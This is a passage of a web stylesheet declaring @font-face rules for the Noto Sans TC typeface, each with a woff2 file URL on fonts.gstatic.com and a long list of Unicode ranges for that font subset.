  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.32.woff2) format('woff2');
  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
